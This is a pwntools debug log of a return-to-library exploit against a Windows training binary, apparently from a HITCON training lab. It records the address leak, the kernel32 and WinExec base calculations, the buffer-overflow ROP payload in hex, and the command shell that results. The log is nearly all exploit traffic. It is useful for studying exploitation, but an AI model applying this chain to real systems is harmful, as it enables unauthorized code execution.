 [DEBUG] Received 0x7a bytes:
    b'Main:00007FF682F110F0\r\n'
    b'###############################\r\n'
    b'Do you know return to library ?\r\n'
    b'###############################\r\n'
[*] main address is 0x7ff682f110f0
[*] binbase is 0x7ff682f10000
[*] IAT is 0x7ff682f12000
[*] RtlLookupFunctionEntry_iat is 0x7ff682f12058
[DEBUG] Received 0x5 bytes:
    b'Name:'
[DEBUG] Sent 0x9 bytes:
    00000000  63 6d 64 2e  65 78 65 00  0a                        │cmd.│exe·│·│
    00000009
[DEBUG] Received 0x41 bytes:
    b'What do you want to see in memory?\r\n'
    b'Give me an address (in hex) :'
[DEBUG] Sent 0xe bytes:
    b'0x7ff682f12058'
[DEBUG] Received 0xa bytes:
    b'The conten'
[DEBUG] Received 0x40 bytes:
    b't of the address : 00007FFC91AEC340\r\n'
    b'Leave some message for me :'
[*] RtlLookupFunctionEntry is 0x7ffc91aec340
[*] kernel_base is 0x7ffc91ad0000
[*] winexec is 0x7ffc91b2e670
[DEBUG] Sent 0x139 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000100  61 61 61 61  61 61 61 61  54 10 f1 82  f6 7f 00 00  │aaaa│aaaa│T···│····│
    00000110  b0 30 f1 82  f6 7f 00 00  55 10 f1 82  f6 7f 00 00  │·0··│····│U···│····│
    00000120  55 10 f1 82  f6 7f 00 00  55 10 f1 82  f6 7f 00 00  │U···│····│U···│····│
    00000130  70 e6 b2 91  fc 7f 00 00  0a                        │p···│····│·│
    00000139
[*] Switching to interactive mode
[DEBUG] Received 0x11e bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000100  61 61 61 61  61 61 61 61  54 10 f1 82  f6 7f 0d 0a  │aaaa│aaaa│T···│····│
    00000110  54 68 61 6e  6b 73 20 79  6f 75 20 7e  0d 0a        │Than│ks y│ou ~│··│
    0000011e
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaT\x10\x82\xf6
Thanks you ~
[DEBUG] Received 0x95 bytes:
    b'Microsoft Windows [Version 10.0.17134.1667]\r\n'
    b'(c) 2018 Microsoft Corporation. All rights reserved.\r\n'
    b'\r\n'
    b'C:\\Users\\IEUser\\Desktop\\HITCON_Training\\ret2lib>'
Microsoft Windows [Version 10.0.17134.1667]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\HITCON_Training\ret2lib>$